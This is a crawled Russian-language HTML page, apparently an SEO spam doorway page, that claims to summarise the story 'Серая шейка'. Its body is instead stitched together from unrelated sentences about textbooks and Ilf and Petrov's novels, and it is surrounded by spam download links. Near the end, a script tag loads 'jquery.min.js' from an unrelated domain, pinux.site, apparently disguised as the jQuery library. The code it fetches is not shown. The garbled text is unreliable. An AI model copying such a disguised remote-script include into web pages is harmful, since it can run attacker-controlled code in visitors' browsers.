

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-seraya-sheyka-kratkoe-izlozhenie.html
body_size: 2563
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Серая шейка краткое изложение - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Серая шейка краткое изложение</h2>
                            </header>
                            <p>Аннотация к программе развития речи «Речь». За основу программы «Речь» взяты материалы курса «Теория и практика обучения младших школьников созданию письменных текстов различных жанров. Учебник Русский язык 5 класс Ладыженская Баранов Тростенцова часть 1 - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. Еще одна легенда, утвердившаяся в 1960-е годы, - долгая и трудная работа над "Золотым теленком". Аннотация к программе развития речи Речь  За основу программы Речь взяты. Часть 1 ПРОСВЕЩЕНИЕ ИЗДАТЕЛЬСТВО ФГОС 5 класс Учебник для общеобразовательных учреждений. 
Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-grand-theft-auto-iv-snow-edition-mody.html">Grand theft auto iv snow edition моды</a></li>
                                <li><a href="yju-dmitriy-kalinskiy-upravlenie-haosom-tehniki-izmeneniya-sudby.html">Дмитрий калинский управление хаосом техники изменения судьбы</a></li>
                                <li><a href="yju-doktor-kto-3-sezon-skachat-na-telefon.html">Доктор кто 3 сезон скачать на телефон</a></li>
                                <li><a href="yju-scotch-mp3-skachat.html">Scotch mp3 скачать</a></li>
                                <li><a href="yju-asus-n56v-skachat-drayvera.html">Asus n56v скачать драйвера</a></li>
                                <li><a href="yju-mandariny-skachat-torrent-v-horoshem-kachestve.html">Мандарины скачать торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>План-конспект урока по русскому языку (1, 2, 3, 4 класс.</li>
<li>Учебник Русский язык 5 класс Ладыженская Баранов.</li>
<li>/Классика: Ильф Илья, Петров Евгений. Золотой теленок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-molodoy-oficer-rington-skachat-besplatno.html">Молодой офицер рингтон скачать бесплатно</a></li>
                                            <li><a href="yju-knigi-detskie-stihi-skachat.html">Книги детские стихи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-lechenie-gemorroya-detraleksom-shema.html">Лечение геморроя детралексом схема</a></li>
                                            <li><a href="yju-pesnya-pro-snegurochka-skachat.html">Песня про снегурочка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-digma-insomnia5-proshivka.html">Digma insomnia5 прошивка</a></li>
                                            <li><a href="yju-skachat-specifikaciya-k-chertezham-obrazec.html">Скачать спецификация к чертежам образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-shveyk-skachat-fb2.html">Швейк скачать fb2</a></li>
                                            <li><a href="yju-raspisanie-epicentrovskogo-avtobusa-v-zaporozhe.html">Расписание епицентровского автобуса в запорожье</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
